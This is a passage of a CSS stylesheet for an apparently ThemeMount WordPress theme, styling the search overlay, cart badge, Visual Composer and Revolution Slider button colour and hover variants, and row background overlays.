.w-search-form-row {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
}
.w-search-label {
	font-size: 2em;
	line-height: 1.6em;
	color: #fff;
	margin-bottom:24px;
}
.w-search-label label{
	font-weight:normal;
}
.w-search-input {
	width: 560px;
	margin: 0 auto;
	-webkit-box-shadow: 0 3px 0 0 rgba(255, 255, 255, 0.5);
	-moz-box-shadow: 0 3px 0 0 rgba(255,255,255,.1);
	box-shadow: 0 3px 0 0 rgba(255, 255, 255, 0.51);
	padding-bottom: 12px;
}
.w-search-input input {
	font-size: 49px;	
	text-align: center;
	height: 68px;
	padding: 0;
	border: none;
	border-radius: 0;
	box-shadow: none !important;
	background-color: transparent;
	color: #fff;
	width: 545px;
	line-height: 1.3em;
}
.tm-dark-layout .w-search-input input{
	background-color: rgba(255, 255, 255, 0.1);
	border: 1px solid rgba(233, 233, 233, 0.2);
	background-color: transparent;
	border: none;
}
.tm-dark-layout .k_flying_searchform_wrapper #flying_searchform:before{
	background-color: rgba(47, 47, 47, 0.96);
}
.w-search-close {
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	font-size: 22px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	color: #fff !important;
	-webkit-transition: transform ease-out .2s;
	-moz-transition: transform ease-out .2s;
	-ms-transition: transform ease-out .2s;
	-o-transition: transform ease-out .2s;
	transition: transform ease-out .2s;
	transform: rotate(0deg);
}
.w-search-close:hover{
	opacity: 1;
	transform: rotate(90deg);
}
.w-search-close i,
.w-search-close:hover i{
	color: #fff;	
}
.w-search-close:hover {
	color: #fff;
}
.k_flying_searchform_wrapper .field::-webkit-input-placeholder {
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-moz-placeholder { /* Firefox 18- */
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field::-moz-placeholder {  /* Firefox 19+ */
   color: rgba(255, 255, 255, 0.80); 
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-ms-input-placeholder {  
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
/*End thememount-header-search-box*/

/*thememount-header-cart-box*/
.thememount-header-cart-link-wrapper a {
	width: 16px;
	height: 22px;	
	position: relative;
}
.thememount-header-cart-link-wrapper a:hover span.thememount-cart-qty{
	background-color:#241f1f;
}
.tm-dark-layout .thememount-header-cart-link-wrapper a:hover span.thememount-cart-qty{
	background-color:#fff;
	color:#241f1f;
}
.thememount-header-cart-link-wrapper span.thememount-cart-qty {
	width: 18px;
	height: 18px;
	border-radius: 50%;
	font-size: 10px;
	line-height: 18px;
	color: #fff;
	font-weight: 400;
	text-align: center;
	position: absolute;
	top: 50%;
	right: -8px;
	margin-top: -21px;
	z-index: 38;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
/*End thememount-header-cart-box*/


/**
 * 4 Global Button Section
 * ----------------------------------------------------------------------------
 */



.vc_button-2-wrapper .vc_btn_skin.vc_btn_outlined,
.vc_btn3.vc_btn3-style-outline, 
.vc_btn3.vc_btn3-style-outline:hover, 
.vc_btn3.vc_btn3-style-outline:focus {
	  border-width: 1px !important;
}
button.vc_btn3:hover{
	box-shadow:none;
}
.vc_button-2-wrapper .vc_btn-skin.vc_btn_3d:hover,
.vc_button-2-wrapper .vc_btn_skin.vc_btn_square_outlined:hover,
.vc_button-2-wrapper .vc_btn_skin.vc_btn_outlined:hover,
.vc_button-2-wrapper .vc_btn_skin,
.vc_call_to_action .vc_btn-skin, 
.vc_call_to_action a.vc_btn-skin,
.vc_btn3.vc_btn3-style-modern.vc_btn3-color-skincolor,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-skincolor,
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-skincolor,
.vc_btn3.vc_btn3-style-outline.vc_btn3-color-skincolor:hover,
.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor {
	  color: #fff;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-skincolor:hover {
	border:1px solid;
	background-color:transparent;
}
.vc_button-2-wrapper .vc_btn_skin:hover,
.vc_call_to_action .vc_btn-skin:hover, 
.vc_call_to_action a.vc_btn-skin:hover, 
.vc_call_to_action button.vc_btn-skin:hover{
	background-color:transparent;
}
.vc_button-2-wrapper .vc_btn_skin,
.vc_call_to_action .vc_btn-skin.vc_btn_outlined:hover, 
.vc_call_to_action a.vc_btn-skin.vc_btn_outlined:hover, 
.vc_call_to_action button.vc_btn-skin.vc_btn_outlined:hover{
	color: #fff; 
	border: 1px solid;
}
.vc_btn_square_outlined, 
a.vc_btn_square_outlined, 
button.vc_btn_square_outlined, 
.vc_btn_square_outlined:hover, 
a.vc_btn_square_outlined:hover, 
button.vc_btn_square_outlined:hover, 
.vc_btn_square_outlined:focus, 
a.vc_btn_square_outlined:focus, 
button.vc_btn_square_outlined:focus{
	 border: 1px solid;
}
.vc_btn_outlined, 
a.vc_btn_outlined, 
button.vc_btn_outlined, 
.vc_btn_outlined:hover, 
a.vc_btn_outlined:hover, 
button.vc_btn_outlined:hover, 
.vc_btn_outlined:focus, 
a.vc_btn_outlined:focus, 
button.vc_btn_outlined:focus {
    border: 1px solid;
}
.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor:hover {
	top: 1px;
	color: #fff; 
}
.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
	 padding-right: 36px !important;
} 
.vc_btn.vc_btn_md{
	padding: 10px 16px;
}
.wpb_button.wpb_regularsize{
	padding: 8px 10px 8px;
	box-shadow:none;
} 
.buttonblock .wpb_button_a {
	margin-right: 10px;
	margin-bottom: 8px;
}
.button:active, 
.wpb_button_a:active {
	top: 1px;
}
.wpb_button.active, .wpb_button:active {
	box-shadow: none;
}
.wpb_skincolor{
	color:#fff;
}
.site-main .vc_btn_skincolor, .vc_btn_skincolor{
	color:#fff;
}
.entry-content .vc_btn_skincolor:hover, .vc_btn_skincolor:hover{
	background-color:transparent;
}
.vc_btn_skincolor.vc_btn_outlined:hover, 
.vc_btn_skincolor.vc_btn_square_outlined:hover{
	color:#fff !important;
} 
.vc_btn{
	text-transform:uppercase;
	letter-spacing:1px;		
}
.vc_btn_skincolor.vc_btn_3d {
	margin-bottom: 4px;
}
.wpb_column  .wpb_wrapper .vc_btn {
	margin-bottom: 4px;
}
.vc_btn_white.vc_btn_outlined, 
.vc_btn_white.vc_btn_square_outlined {
	border: 1px solid 	#fff;
	color:#fff;
}
.vc_btn_sm.margin-left {
	margin-left:10px;
}
.vc_call_to_action .hgroup + p {
	margin-top: 5px;
}

/* Color To Border */
.tp-button.skin:hover{
	color:#fff !important;
}
.tp-button.darkgrey{
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.vc_btn.vc_btn_round, 
.wpb_call_to_action .wpb_button_a.wpb_white .wpb_button, 
.wpb_call_to_action .wpb_button_a .wpb_button,
.tp-button, 
.thememount-pf-btn .wpb_button_a .wpb_button, 
.thememount-blogbox-btn .wpb_button_a .wpb_button{
	box-shadow: 0 0 0 1px rgba(0,0,0,0) inset;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.vc_btn.vc_btn_round.vc_btn_blue:hover{	
	box-shadow: 0 0 0 1px #5472d2 inset;	
	color:#5472d2 !important;
}
.vc_btn.vc_btn_round.vc_btn_pink:hover{	
	box-shadow: 0 0 0 1px #fe6c61 inset;	
	color:#fe6c61 !important;
}
.vc_btn.vc_btn_round.vc_btn_turquoise:hover{	
	box-shadow: 0 0 0 1px #00c1cf inset;	
	color:#00c1cf !important;
}
.vc_btn.vc_btn_round.vc_btn_violet:hover{	
	box-shadow: 0 0 0 1px #8d6dc4 inset;	
	color:#8d6dc4 !important;
}
.vc_btn.vc_btn_round.vc_btn_peacoc:hover{	
	box-shadow: 0 0 0 1px #4cadc9 inset;	
	color:#8d6dc4 !important;
}
.vc_btn.vc_btn_round.vc_btn_chino:hover{	
	box-shadow: 0 0 0 1px #cec2ab inset;	
	color:#cec2ab !important;
}
.vc_btn.vc_btn_round.vc_btn_mulled_wine:hover{	
	box-shadow: 0 0 0 1px #50485b inset;	
	color:#50485b !important;
}
.vc_btn.vc_btn_round.vc_btn_vista_blue:hover{	
	box-shadow: 0 0 0 1px #75d69c inset;	
	color:#75d69c !important;
}
.vc_btn.vc_btn_round.vc_btn_black:hover{	
	box-shadow: 0 0 0 1px #2a2a2a inset;	
	color:#2a2a2a !important;
}
.vc_btn.vc_btn_round.vc_btn_grey:hover{	
	box-shadow: 0 0 0 1px #ebebeb inset;	
	color:#666666 !important
}
.vc_btn.vc_btn_round.vc_btn_orange:hover{	
	box-shadow: 0 0 0 1px #f89406 inset;	
	color:#f89406 !important
}
.vc_btn.vc_btn_round.vc_btn_sky:hover{	
	box-shadow: 0 0 0 1px #5aa1e3 inset;	
	color:#5aa1e3 !important
}
.vc_btn.vc_btn_round.vc_btn_sky:hover{	
	box-shadow: 0 0 0 1px #5aa1e3 inset;	
	color:#5aa1e3 !important
}
.vc_btn.vc_btn_round.vc_btn_green:hover{	
	box-shadow: 0 0 0 1px #6dab3c inset;	
	color:#6dab3c !important
}
.vc_btn.vc_btn_round.vc_btn_green:hover{	
	box-shadow: 0 0 0 1px #6dab3c inset;	
	color:#6dab3c !important
}
.vc_btn.vc_btn_round.vc_btn_juicy_pink:hover{	
	box-shadow: 0 0 0 1px #f4524d inset;	
	color:#f4524d !important
}
.vc_btn.vc_btn_round.vc_btn_sandy_brown:hover{	
	box-shadow: 0 0 0 1px #f79468 inset;	
	color:#f79468 !important
}
.vc_btn.vc_btn_round.vc_btn_purple:hover{	
	box-shadow: 0 0 0 1px #b97ebb inset;	
	color:#b97ebb !important
}  
.wpb_call_to_action .wpb_button_a.wpb_white .wpb_button:hover{	
	box-shadow: 0 0 0 1px #fff inset;	
	color:#fff !important
}  
.wpb_call_to_action .wpb_button_a .wpb_button:hover{	
	box-shadow: 0 0 0 1px #f7f7f7 inset;	
	color:#f7f7f7 !important
}    
.wpb_call_to_action .wpb_button_a .wpb_button.wpb_btn-primary:hover{	
	box-shadow: 0 0 0 1px #0077b3 inset;	
	color:#0077b3 !important
}    
.wpb_call_to_action .wpb_button_a .wpb_button.wpb_btn-info:hover{	
	box-shadow: 0 0 0 1px #58b9da inset;	
	color:#58b9da !important
}    
.wpb_button_a .wpb_button.wpb_btn-success:hover{	
	box-shadow: 0 0 0 1px #6ab165 inset;	
	color:#6ab165 !important
} 
.wpb_call_to_action .wpb_button_a .wpb_button.wpb_btn-warning:hover{	
	box-shadow: 0 0 0 1px #ff9900 inset;	
	color:#ff9900 !important
}  
.wpb_call_to_action .wpb_button_a .wpb_button.wpb_btn-danger:hover{	
	box-shadow: 0 0 0 1px #ff675b inset;	
	color:#ff675b !important
} 
.wpb_call_to_action .wpb_button_a .wpb_button.wpb_btn-inverse:hover{	
	box-shadow: 0 0 0 1px #555555 inset;	
	color:#555555 !important
}  
.tp-button, .thememount-pf-btn .wpb_button_a .wpb_button, 
.thememount-blogbox-btn .wpb_button_a .wpb_button{	
	font-size: 13px;		
	border-radius: 0px;
	text-transform: uppercase;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;	
	text-shadow: none !important;
	letter-spacing:0px !important;
	border:none;
}
.tp-button.big, .thememount-pf-btn .wpb_button_a .wpb_button, 
.thememount-blogbox-btn .wpb_button_a .wpb_button{
	padding: 12px 30px;
	font-size:13px;
}
.vc_btn.vc_btn_round.vc_btn_skincolor:hover, 
.vc_btn.vc_btn_round.vc_btn_pink:hover,
.vc_btn.vc_btn_round.vc_btn_blue:hover,
.vc_btn.vc_btn_round.vc_btn_turquoise:hover,
.vc_btn.vc_btn_round.vc_btn_violet:hover,
.vc_btn.vc_btn_round.vc_btn_peacoc:hover,
.vc_btn.vc_btn_round.vc_btn_chino:hover,
.vc_btn.vc_btn_round.vc_btn_mulled_wine:hover,
.vc_btn.vc_btn_round.vc_btn_vista_blue:hover,
.vc_btn.vc_btn_round.vc_btn_black:hover,
.vc_btn.vc_btn_round.vc_btn_grey:hover,
.vc_btn.vc_btn_round.vc_btn_orange:hover,
.vc_btn.vc_btn_round.vc_btn_sky:hover,
.vc_btn.vc_btn_round.vc_btn_green:hover,
.vc_btn.vc_btn_round.vc_btn_juicy_pink:hover,
.vc_btn.vc_btn_round.vc_btn_sandy_brown:hover,
.vc_btn.vc_btn_round.vc_btn_purple:hover,
.wpb_call_to_action .wpb_button_a .wpb_button:hover,
.wpb_call_to_action .wpb_button_a.wpb_white .wpb_button:hover,
.thememount-pf-btn .wpb_button_a .wpb_button:hover,
.thememount-blogbox-btn .wpb_button_a .wpb_button:hover{	
	background-color:transparent;
}
.vc_btn_outlined {
	border:1px solid;
}
.vc_btn_skincolor.vc_btn_3d:hover {
	color: #fff !important;
}
.thememount-row-bgprecolor-skin .vc_btn_white.vc_btn_square:hover{ 
	background-color: transparent;
	border: 1px solid #fff;
	color: #fff !important;
}
.thememount-row-bgprecolor-dark .vc_btn_skincolor.vc_btn_square:hover{
	color: #fff ;
}


/* Outlined Button Square outlined Button hover */
.vc_btn_blue.vc_btn_outlined:hover, 
.vc_btn_blue.vc_btn_square_outlined:hover {
	background-color:#5472d2 !important;
	color:#fff !important;
	border-color:#5472d2;
}
.vc_btn_turquoise.vc_btn_outlined:hover, 
.vc_btn_turquoise.vc_btn_square_outlined:hover {
	background-color:#00c1cf !important;
	color:#fff !important;
	border-color:#00c1cf ;
}
.vc_btn_green.vc_btn_outlined:hover, 
.vc_btn_green.vc_btn_square_outlined:hover {
	background-color:#5f9434 !important;
	color:#fff !important;
	border-color:#5f9434 ;
}
.vc_btn_sandy_brown.vc_btn_outlined:hover,
.vc_btn_sandy_brown.vc_btn_square_outlined:hover {
	background-color:#f57f4b !important;
	color:#fff !important;
	border-color:#f57f4b ;
}
.vc_btn_mulled_wine.vc_btn_outlined:hover,
.vc_btn_mulled_wine.vc_btn_square_outlined:hover {
	background-color:#50485b !important;
	color:#fff !important;
	border-color:#50485b ;
}
.vc_btn_purple.vc_btn_outlined:hover, 
.vc_btn_purple.vc_btn_square_outlined:hover {
	background-color:#b97ebb !important;
	color:#fff !important;
	border-color:#b97ebb ;
}
.vc_btn_juicy_pink.vc_btn_outlined:hover, 
.vc_btn_juicy_pink.vc_btn_square_outlined:hover {
	background-color:#f4524d !important;
	color:#fff !important;
	border-color:#f4524d ;
}
.vc_btn_sky.vc_btn_outlined:hover, 
.vc_btn_sky.vc_btn_square_outlined:hover {
	background-color:#5aa1e3 !important;
	color:#fff !important;
	border-color:#5aa1e3 ;
}
.vc_btn_violet.vc_btn_outlined:hover, 
.vc_btn_violet.vc_btn_square_outlined:hover {
	background-color:#8d6dc4 !important;
	color:#fff !important;
	border-color:#8d6dc4 ;
}
.vc_btn_white.vc_btn_outlined:hover, 
.vc_btn_white.vc_btn_square_outlined:hover {
	background-color:#ffffff !important;
	color:#2d2d2d !important;
	border-color:#ffffff ;
}
.vc_btn_black.vc_btn_outlined:hover, 
.vc_btn_black.vc_btn_square_outlined:hover {
	background-color:#2a2a2a !important;
	color:#fff !important;
	border-color:#2a2a2a ;
}
.vc_btn_grey.vc_btn_outlined:hover, 
.vc_btn_grey.vc_btn_square_outlined:hover {
	background-color:#ebebeb !important;
	color:#fff !important;
	border-color:#ebebeb ;
}
.vc_btn_orange.vc_btn_outlined:hover, 
.vc_btn_orange.vc_btn_square_outlined:hover {
	background-color:#f89406 !important;
	color:#fff !important;
	border-color:#f89406 ;
}
.vc_btn_vista_blue.vc_btn_outlined:hover, 
.vc_btn_vista_blue.vc_btn_square_outlined:hover {
	background-color:#75d69c !important;
	color:#fff !important;
	border-color:#75d69c ;
}
.vc_btn_chino.vc_btn_outlined:hover, 
.vc_btn_chino.vc_btn_square_outlined:hover {
	background-color:#cec2ab !important;
	color:#fff !important;
	border-color:#cec2ab ;
}
.vc_btn-chino.vc_btn_outlined:hover, 
a.vc_btn-chino.vc_btn_outlined:hover, 
button.vc_btn-chino.vc_btn_outlined:hover, 
.vc_btn-chino.vc_btn_square_outlined:hover, 
a.vc_btn-chino.vc_btn_square_outlined:hover, 
button.vc_btn-chino.vc_btn_square_outlined:hover {
    border-color: #cec2ab;
}
.vc_btn_pink.vc_btn_outlined:hover, 
.vc_btn_pink.vc_btn_square_outlined:hover {
	background-color:#fe6c61 !important;
	color:#fff !important;
	border-color:#fe6c61 ;
}
.vc_btn_peacoc.vc_btn_outlined:hover, 
.vc_btn_peacoc.vc_btn_square_outlined:hover {
	background-color:#4cadc9 !important;
	color:#fff !important;
	border-color:#4cadc9 ;
}

/* Button square Hover and normal */
.vc_btn_pink.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #fe5043;
	color:#fe5043 !important;
}
.vc_btn_white.vc_btn_square:hover {	
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, 0.50);
	color: #FFFFFF !important;
}
.vc_btn_blue.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #3c5ecc;
	color:#3c5ecc !important;
}
.vc_btn_turquoise.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #00c1cf;
	color:#00c1cf !important;
}
.vc_btn_pink.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #fe6c61;
	color:#fe6c61 !important;
}
.vc_btn_violet.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #8d6dc4;
	color:#8d6dc4 !important;
}
.vc_btn_chino.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #cec2ab;
	color:#cec2ab !important;
}
.vc_btn_mulled_wine.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #50485b;
	color:#50485b !important;
}
.vc_btn_vista_blue.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #5dcf8b;
	color:#5dcf8b !important;
}
.vc_btn_black.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #2a2a2a;
	color:#2a2a2a !important;
}
.vc_btn_grey.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #666666;
	color:#666666 !important;
}
.vc_btn_orange.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #f89406;
	color:#f89406 !important;
}
.vc_btn_sky.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #5aa1e3;
	color:#5aa1e3 !important;
}
.vc_btn_green.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #6dab3c;
	color:#6dab3c !important;
}
.vc_btn_purple.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #b97ebb;
	color:#b97ebb !important;
}
.vc_btn_juicy_pink.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #f4524d;
	color:#f4524d !important;
}
.vc_btn_sandy_brown.vc_btn_square:hover {
	background-color:transparent;
	border:1px solid #f79468;
	color:#f79468 !important;
}

/* Button vc btn3 hover style flat */
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-primary:hover {
	  background-color: transparent;
	  border:1px solid #0088cc;
	  color:#0088cc;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-info:hover {
	  background-color: transparent;
	  border:1px solid #58b9da;
	  color:#58b9da;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-success:hover {
	  background-color: transparent;
	  border:1px solid #6ab165;
	  color:#6ab165;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-warning:hover {
	  background-color: transparent;
	  border:1px solid #ff9900;
	  color:#ff9900;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-danger:hover {
	  background-color: transparent;
	  border:1px solid #ff675b;
	  color:#ff675b;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-inverse:hover {
	  background-color: transparent;
	  border:1px solid #555555;
	  color:#555555;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-blue:hover {
	  background-color: transparent;
	  border:1px solid #5472d2;
	  color:#5472d2;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-turquoise:hover {
	  background-color: transparent;
	  border:1px solid #00c1cf;
	  color:#00c1cf;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-pink:hover {
	  background-color: transparent;
	  border:1px solid #fe6c61;
	  color:#fe6c61;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-violet:hover {
	  background-color: transparent;
	  border:1px solid #8d6dc4;
	  color:#8d6dc4;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-peacoc:hover {
	  background-color: transparent;
	  border:1px solid #4cadc9;
	  color:#4cadc9;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-chino:hover {
	  background-color: transparent;
	  border:1px solid #cec2ab;
	  color:#cec2ab;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-mulled-wine:hover {
	  background-color: transparent;
	  border:1px solid #50485b;
	  color:#50485b;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-vista-blue:hover {
	  background-color: transparent;
	  border:1px solid #75d69c;
	  color:#75d69c;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-black:hover {
	  background-color: transparent;
	  border:1px solid #2a2a2a;
	  color:#2a2a2a;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-grey:hover {
	  background-color: transparent;
	  border:1px solid #ebebeb;
	  color:#666666;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-orange:hover {
	  background-color: transparent;
	  border:1px solid #f7be68;
	  color:#f7be68;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-sky:hover {
	  background-color: transparent;
	  border:1px solid #5aa1e3;
	  color:#5aa1e3;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-default:hover {
	  background-color: transparent;
	  border:1px solid #f7f7f7;
	  color:#333333;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-white:hover {
	  background-color: transparent;
	  border:1px solid #fff;
	  color:#fff;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-purple:hover {
	  background-color: transparent;
	  border:1px solid #b97ebb;
	  color:#b97ebb;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-sandy-brown:hover {
	  background-color: transparent;
	  border:1px solid #f57f4b;
	  color:#f57f4b;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-juicy-pink:hover {
	  background-color: transparent;
	  border:1px solid #f23630;
	  color:#f23630;
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-green:hover {
	  background-color: transparent;
	  border:1px solid #5f9434;
	  color:#5f9434;
}
.vc_btn-turquoise:hover, 
a.vc_btn-turquoise:hover, 
button.vc_btn-turquoise:hover {
    background-color: transparent;
	border:1px solid #00a4b0;
    color: #00a4b0 !important;
}
.vc_btn-orange:hover, 
a.vc_btn-orange:hover, 
button.vc_btn-orange:hover {
    background-color: transparent;
	border:1px solid #f7be68;
    color: #f7be68 !important;
}





/* Revolution slider */
.tp-button.skin{
	background: none;
}

.tp-button i.rightarrow {
	margin-left:5px;
}
.tp-button i.leftarrow {
	margin-right:5px;
}
.tp-button.skin:hover, 
.tp-button.white:hover, 
.tp-button.red:hover, 
.tp-button.green:hover, 
.tp-button.orange:hover,
.tp-button.darkgrey:hover,
.tp-button.lightgrey:hover {
	background-color:transparent !important;	
}
.tp-button {
  margin-right: 1px !important;
}
.tp-button.white{
	background-color: #fff !important;
	background: none;
	color:#333333 !important;
} 
.tp-button.red{
	background-color: #cb1d1d !important;
	background: none;
	color:#fff !important;
} 
.tp-button.green{
	background-color: #21a117 !important;
	background: none;
	color:#fff !important;
}
.tp-button.orange{
	background-color: #ff7700 !important;
	background: none;
	color:#fff !important;
} 
.tp-button.darkgrey{	
	box-shadow: 0 0 0 1px #241f1f inset !important;
	background-color: #241f1f;
	color: #fff;
}
.tp-button.lightgrey{
	background-color: #888 !important;
	background: none;
	color:#fff !important;
} 
.tp-button:hover{
	text-decoration:none;
	background:none;
	background-color: transparent;
}
.tp-button.white:hover{
	box-shadow: 0 0 0 1px #fff inset !important;	
	color:#fff !important;
}
.tp-button.red:hover{
	box-shadow: 0 0 0 1px #cb1d1d inset !important;	
	color:#cb1d1d !important;
}
.tp-button.green:hover{
	box-shadow: 0 0 0 1px #21a117 inset !important;	
	color:#21a117 !important;
}
.tp-button.orange:hover{
	box-shadow: 0 0 0 1px #ff7700 inset !important;	
	color:#ff7700 !important;
}
.tp-button.darkgrey:hover{	
	box-shadow: 0 0 0 1px #241f1f inset !important;	
	color:#241f1f !important;
} 

/**
 * 5 Row Section
 * ----------------------------------------------------------------------------
 */ 
.thememount-bg-overlay {
	position: relative;
	overflow: hidden;
	/*z-index: 1;*/
} 
.vc_responsive .wpb_row .vc_span12{
	z-index:2;
} 
.thememount-row-bgtype-grey {
	background: #f6f6f6
}
.thememount-row-bgtype-dark{
	background: #363839;
}
.thememount-row-bgcolor-dark.thememount-row-with-bgimage, 
.thememount-row-bgcolor-skincolor.thememount-row-with-bgimage, 
.thememount-row-bgcolor-white.thememount-row-with-bgimage,
.thememount-row-bgcolor-white.thememount-row-with-bgimage,
.thememount-row-bgcolor-grey.thememount-row-with-bgimage,
.thememount-row-bgcolor-none.thememount-row-with-bgimage{
	position:relative;
}
.thememount-row-parallax{
	background-attachment:fixed !important;
	background-size:cover !important;
}
.thememount-row-parallax.vc_parallax .vc_parallax-inner {
	position:relative;
}
.wpb_row.thememount-bg-overlay.vc_video-bg-container:after,
.wpb_row.thememount-bg-overlay:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;	
	display:block;
}
.thememount-row-bgcolor-none.thememount-row-with-bgimage:after {
	background:none;
}
.thememount-row-bgprecolor-dark.thememount-bg-overlay:after {
	background: rgba(0, 0, 0, 0.83);
}
.thememount-row-bgprecolor-grey.thememount-bg-overlay:after{
	background: rgba(231, 231, 231, 0.6);
}
.thememount-row-bgprecolor-dark{
	background: #282828;
}
.thememount-row-bgprecolor-grey{
	background: #f5f5f5;
}

.thememount-row-bgprecolor-dark .thememount-heading-wrapper h2,
.thememount-row-bgprecolor-dark h1,
.thememount-row-bgprecolor-dark h2, 
.thememount-row-bgprecolor-dark h3, 
.thememount-row-bgprecolor-dark h4, 
.thememount-row-bgprecolor-dark h5, 
.thememount-row-bgprecolor-dark h6,

.thememount-row-bgprecolor-skin h1,
.thememount-row-bgprecolor-skin h2, 
.thememount-row-bgprecolor-skin h3, 
.thememount-row-bgprecolor-skin h4, 
.thememount-row-bgprecolor-skin h5, 
.thememount-row-bgprecolor-skin h6,

.thememount-row-textcolor-white h1, 
.thememount-row-textcolor-white h2, 
.thememount-row-textcolor-white h3, 
.thememount-row-textcolor-white h4, 
.thememount-row-textcolor-white h5, 
.thememount-row-textcolor-white h6, 
.thememount-row-textcolor-white span,
body .thememount-fbar-box-w .widget .widget-title,
body .thememount-fbar-text-white .widget .widget-title,
.thememount-fbar-box-w .thememount-no-widget-message,
.thememount-row-textcolor-white.thememount-row-bgprecolor-grey h4{
	color:#fff;
}
.thememount-row-textcolor-dark h1, 
.thememount-row-textcolor-dark h2, 
.thememount-row-textcolor-dark h3, 
.thememount-row-textcolor-dark h4, 
.thememount-row-textcolor-dark h5, 
.thememount-row-textcolor-dark h6, 

.thememount-row-bgprecolor-grey .thememount-heading-wrapper h2,
.thememount-row-bgprecolor-grey h1, 
.thememount-row-bgprecolor-grey h2, 
.thememount-row-bgprecolor-grey h3, 
.thememount-row-bgprecolor-grey h4, 
.thememount-row-bgprecolor-grey h5, 
.thememount-row-bgprecolor-grey h6,
.tm-dark-layout .site-main .thememount-row-bgprecolor-grey a,
.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,

.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-servicebox-bordercentericon h2.thememount-servicebox-title,

.thememount-row-bgprecolor-dark .post-box .thememount-blogbox-desc,
.thememount-row-bgprecolor-dark .thememount-team-data,
.thememount-row-textcolor-dark span,
.thememount-row-textcolor-dark .section{
	color: rgba(0, 0, 0, 0.70);
}
.thememount-row-bgprecolor-skin .thememount-post-readmore a:hover,
body .thememount-row-textcolor-dark .section a {
	color: rgba(0, 0, 0, 0.90);
}
.thememount-row-bgprecolor-grey .section {
	color: rgba(0, 0, 0, 0.7);
}
body .thememount-fbar-box-w.thememount-fbar-bg-grey .widget .widget-title{
	color:#282828;
}
.thememount-fbar-bg-skin .widget-title:after,
.thememount-row-bgprecolor-skin .thememount-heading-wrapper .thememount-heading-wrapper-inner h2:after,
.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,

.thememount-row-bgprecolor-grey .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.thememount-row-bgprecolor-grey .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	background-color: #fff;
}
.thememount-row-bgprecolor-skin .thememount-heading-wrapper.thememount-heading-wrapper-align-right .thememount-heading-wrapper-inner h2,
.thememount-row-bgprecolor-skin .thememount-heading-wrapper.thememount-heading-wrapper-align-left .thememount-heading-wrapper-inner h2,
.thememount-row-bgprecolor-dark .thememount-heading-wrapper.thememount-heading-wrapper-align-right .thememount-heading-wrapper-inner h2,
.thememount-row-bgprecolor-dark .thememount-heading-wrapper.thememount-heading-wrapper-align-left .thememount-heading-wrapper-inner h2{
	border-bottom: 1px solid rgba(234, 234, 234, 0.42);
}

.tm-dark-layout .vc_row .post-box .thememount-blogbox-desc,
.tm-dark-layout .vc_row .thememount-team-data,
.thememount-row-textcolor-white,
.thememount-row-bgprecolor-dark,
.thememount-row-textcolor-white p,
